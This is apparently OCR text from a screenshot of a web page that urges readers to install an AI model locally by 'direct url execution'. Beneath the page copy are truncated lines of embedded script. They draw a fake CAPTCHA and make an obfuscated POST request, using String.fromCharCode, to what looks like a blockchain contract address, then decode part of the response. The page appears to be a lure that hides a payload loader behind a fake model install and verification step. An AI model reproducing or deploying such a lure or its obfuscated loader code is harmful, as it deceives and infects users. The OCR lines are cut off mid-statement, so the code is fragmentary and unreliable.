
o install this model locally in the
shortest time
, opt for a direct
url execution
.
ollow the
straightforward
walkthrough
provided below.
he loader auto-caches the model archive (several GBs included)
he deployment tool scans your environment and
chooses the
deal parameters
.
Release Hash:
86bc55f32a7ad6230f36a3cbfb17f4df
•
Date
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.ch
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(